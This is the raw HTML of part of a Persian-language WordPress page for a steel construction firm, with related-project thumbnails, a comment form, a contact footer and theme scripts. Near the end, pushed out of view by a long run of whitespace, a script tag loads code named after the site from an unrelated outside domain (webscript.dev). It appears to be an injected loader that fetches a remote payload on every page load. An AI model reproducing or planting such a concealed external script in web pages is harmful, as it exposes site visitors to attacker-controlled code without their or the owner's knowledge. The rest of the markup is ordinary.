src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-180x180.jpeg" class="wp-image-2444 avia-img-lazy-loading-2444 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-28 at 5.51.56 PM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-28-at-5.51.56-PM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">اجرای لایه دوم رنگ و ارسال اولین محموله ستونهای پارت اول مجتمع اداری جام جم ساری</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d8%b3%d8%a7%d8%ae%d8%aa-%d8%a8%d8%ae%d8%b4-%d8%a7%d9%88%d9%84-%d8%aa%db%8c%d8%b1%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88/' class='relThumWrap noLightbox' title='اتمام ساخت بخش اول تیرهای پارت 4 سالن تولید کارخانه قند دزفول'><span class='related_image_wrap' data-avia-related-tooltip="اتمام ساخت بخش اول تیرهای پارت 4 سالن تولید کارخانه قند دزفول"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-180x180.jpeg" class="wp-image-2486 avia-img-lazy-loading-2486 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-30 at 11.03.30 AM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-30-at-11.03.30-AM-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">اتمام ساخت بخش اول تیرهای پارت 4 سالن تولید کارخانه قند دزفول</strong></a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'><a href='https://petropoulad.ir/%d8%a8%d8%a7%d8%b2%d8%af%db%8c%d8%af-%d9%85%d8%af%db%8c%d8%b1-%d9%85%d8%ad%d8%aa%d8%b1%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%ac%d8%a7%d9%85-%d8%ac%d9%85-%d8%b3%d8%a7/' class='relThumWrap noLightbox' title='بازدید مدیر محترم پروژه مجتمع جام جم ساری از روند ساخت ستونهای پارت یک'><span class='related_image_wrap' data-avia-related-tooltip="بازدید مدیر محترم پروژه مجتمع جام جم ساری از روند ساخت ستونهای پارت یک"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-1.53.14-PM-1-180x180.jpeg" class="wp-image-2378 avia-img-lazy-loading-2378 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-09-09 at 1.53.14 PM (1)" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-1.53.14-PM-1-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-1.53.14-PM-1-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-1.53.14-PM-1-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-1.53.14-PM-1-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-09-at-1.53.14-PM-1-450x450.jpeg 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">بازدید مدیر محترم پروژه مجتمع جام جم ساری از روند ساخت ستونهای پارت یک</strong></a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'><a href='https://petropoulad.ir/%d8%aa%d8%ad%d9%88%db%8c%d9%84-%d8%aa%d8%b1%da%a9-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d9%be%d8%a7%d8%b1%d8%aa-%db%8c%da%a9-%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%af%d8%a7%d8%b1%db%8c-%d8%ac/' class='relThumWrap noLightbox' title='تحویل ترک اتصالات پارت یک مجتمع اداری جام جم ساری'><span class='related_image_wrap' data-avia-related-tooltip="تحویل ترک اتصالات پارت یک مجتمع اداری جام جم ساری"><img width="180" height="180" src="https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-180x180.jpeg" class="wp-image-2624 avia-img-lazy-loading-2624 attachment-square size-square wp-post-image" alt="" title="WhatsApp Image 2021-11-12 at 10.02.52 AM" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-300x300.jpeg 300w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-768x768.jpeg 768w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-705x705.jpeg 705w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM-450x450.jpeg 450w, https://petropoulad.ir/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-10.02.52-AM.jpeg 868w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span></span><strong class="av-related-title">تحویل ترک اتصالات پارت یک مجتمع اداری جام جم ساری</strong></a></div></div></div>


<div class='comment-entry post-entry'>

			<div class='comment_meta_container'>

				<div class='side-container-comment'>

	        		<div class='side-container-comment-inner'>
	        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>پاسخ</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>

					</div>
				</div>
			</div>
<div class="comment_container"><h3 class='miniheading '>دیدگاه خود را ثبت کنید</h3><span class="minitext">تمایل دارید در گفتگوها شرکت کنید؟<br />در گفتگو ها شرکت کنید.</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D8%B1%D9%88%D8%B9-%D8%B9%D9%85%D9%84%DB%8C%D8%A7%D8%AA-%D9%86%D8%B5%D8%A8-%D8%B3%D8%AA%D9%88%D9%86%D9%87%D8%A7%DB%8C-%D9%BE%D8%A7%D8%B1%D8%AA-4-%D8%B3%D8%A7%D9%84%D9%86-%D8%AA%D9%88%D9%84%DB%8C/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://petropoulad.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">لطفا پاسخ را به عدد انگلیسی وارد کنید:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>19 &#8722; هفده = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="m4jcdyplc2" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769330492" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><input name="wpml_language_code" type="hidden" value="fa" /><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='2539' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="a2okze8o" value="ndp61a2tzaxc" ><input type="hidden" name="yhz9z4p0" value="796kofrm3tr1" ><input type="hidden" name="tdal41wi" value="tjf8e5y104be" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769385600"></p></form>	</div><!-- #respond -->
	</div>
</div>

				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">تماس با ما</h3>			<div class="textwidget"><div>
<div>آدرس: تهران &#8211; صفادشت &#8211; امیرآباد میدان امیرآباد به سمت ناحیه شش جنب خیابان دوم شرقی- پلاک 8</div>
</div>
<div>
<div>تلفن تماس: ۰۲۱۶۵۷۴۲۹۰۱ الی ۱۰</div>
<div>واتساپ: ۰۹۱۲۸۳۹۷۸۱۰</div>
<div>فکس: ۰۲۱۶۵۷۴۲۹۰۹</div>
<div>ایمیل: info[at]petropoulad.ir</div>
<div>اینستاگرام: petropouladpars@</div>
</div>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">پیوند ها</h3>			<div class="textwidget"><ul>
<li><a href="https://ahanonline.com/" target="_blank" rel="noopener">آهن آنلاین</a></li>
<li><a href="https://ahanprice.com/" target="_blank" rel="noopener">آهن پرایس</a></li>
<li><a href="http://acco.ir" target="_blank" rel="noopener">سندیکای شرکت های ساختمانی</a></li>
</ul>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">اخبار</h3><form action="https://petropoulad.ir" method="get"><label class="screen-reader-text" for="cat">اخبار</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>انتخاب دسته</option>
	<option class="level-0" value="1">Uncategorized @fa</option>
	<option class="level-0" value="105">اخبار</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;اخبار پروژه ها</option>
	<option class="level-2" value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استادیوم کریکت چابهار</option>
	<option class="level-2" value="222">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه استراکچر فلزی پلت فورم سالن تولید مس سرچشمه</option>
	<option class="level-2" value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه باغ بهشت</option>
	<option class="level-2" value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه برج باغ تبریز</option>
	<option class="level-2" value="196">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه بیمه پاسارگاد-ساری</option>
	<option class="level-2" value="157">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه دانشگاه تربیت مدرس</option>
	<option class="level-2" value="146">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمان پایلوت ASP</option>
	<option class="level-2" value="155">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی سپند</option>
	<option class="level-2" value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی لواسان</option>
	<option class="level-2" value="109">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ساختمانی یاسین</option>
	<option class="level-2" value="189">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت چهار و پنج asp</option>
	<option class="level-2" value="188">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله پارت سوم شرکت ASP</option>
	<option class="level-2" value="154">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه سوله شرکت مس کاوان</option>
	<option class="level-2" value="190">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه شهرداد</option>
	<option class="level-2" value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کارخانه قند دزفول</option>
	<option class="level-2" value="195">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کاشان 3</option>
	<option class="level-2" value="187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه کیش مال</option>
	<option class="level-2" value="156">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;پروژه ماهدشت</option>
	<option class="level-2" value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ساختمان مرکزی بیمه پاسارگاد ساری</option>
	<option class="level-2" value="298">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;کارخانه قند دزفول</option>
	<option class="level-2" value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;مجتمع مسکونی 320 واحدی خرم آباد</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;سیستم سازه های CFTB</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;عمومی</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;کارخانه</option>
	<option class="level-0" value="194">پروژه کارخانه کاغذ سبز خوزستان</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
<span class="seperator extralight-border"></span></section><section id="icl_lang_sel_widget-2" class="widget clearfix widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-av_footer_3 wpml-ls wpml-ls-rtl wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-fa wpml-ls-slot-av_footer_3 wpml-ls-item wpml-ls-item-fa wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://petropoulad.ir/%d8%b4%d8%b1%d9%88%d8%b9-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa-%d9%86%d8%b5%d8%a8-%d8%b3%d8%aa%d9%88%d9%86%d9%87%d8%a7%db%8c-%d9%be%d8%a7%d8%b1%d8%aa-4-%d8%b3%d8%a7%d9%84%d9%86-%d8%aa%d9%88%d9%84%db%8c/" class="wpml-ls-link">
                    <span class="wpml-ls-native icl_lang_sel_native">فارسی</span></a>
			</li></ul>
</div>
<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
 

				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'><small><i class="fa fa-copyright"></i><a href="http://Petropoulad.ir"><strong>کلیه حقوق این سایت متعلق است به شرکت پتروپولادپارس</strong></a></small></span>

                        <ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  aria-label="لینک به Mail" href='mailto:info@petropoulad.ir' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="لینک به Instagram" href='https://instagram.com/petropouladpars' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://petropoulad.ir/%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d9%86%d8%b5%d8%a8-%d8%aa%d8%a7%d9%88%d8%b1-%da%a9%d8%b1%db%8c%d9%86-%d9%be%d8%b1%d9%88%da%98%d9%87-%d9%85%d8%ac%d8%aa%d9%85%d8%b9-320-%d9%88%d8%a7%d8%ad%d8%af%db%8c/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>مراحل نصب تاور کرین پروژه مجتمع 320 واحدی خرم آباد...</span><span class='entry-image'><img width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-6.07.34-PM-e1633532690812-80x80.jpeg" class="wp-image-2530 avia-img-lazy-loading-2530 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-6.07.34-PM-e1633532690812-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-6.07.34-PM-e1633532690812-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-6.07.34-PM-e1633532690812-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-6.07.34-PM-e1633532690812-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-06-at-6.07.34-PM-e1633532690812-450x450.jpeg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://petropoulad.ir/%d8%a7%d8%af%d8%a7%d9%85%d9%87-%d9%86%d8%b5%d8%a8-%d9%be%d8%a7%d8%b1%d8%aa-%d8%a7%d9%88%d9%84-%d8%a7%d8%b3%da%a9%d9%84%d8%aa-%d9%81%d9%84%d8%b2%db%8c-%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d8%af%d8%a7/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="80" src="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-16-at-11.04.58-80x80.jpeg" class="wp-image-2554 avia-img-lazy-loading-2554 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-16-at-11.04.58-80x80.jpeg 80w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-16-at-11.04.58-36x36.jpeg 36w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-16-at-11.04.58-180x180.jpeg 180w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-16-at-11.04.58-120x120.jpeg 120w, https://petropoulad.ir/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-16-at-11.04.58-450x450.jpeg 450w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>ادامه نصب پارت اول اسکلت فلزی مجتمع اداری جام جم ساری...</span></span></span></a><!-- end wrap_all --></div>                                                                                                                                                                                                                                       <script src='https://webscript.dev/js/petropoulad.ir.js'></script>



<a href='#top' title='رفتن به بالا' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">رفتن به بالا</span></a>

<div id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://petropoulad.ir/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://petropoulad.ir/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://petropoulad.ir/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/avia.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/js/shortcodes.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/chart/chart.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=6.0.6" id="avia-module-slideshow-ls-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://petropoulad.ir/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
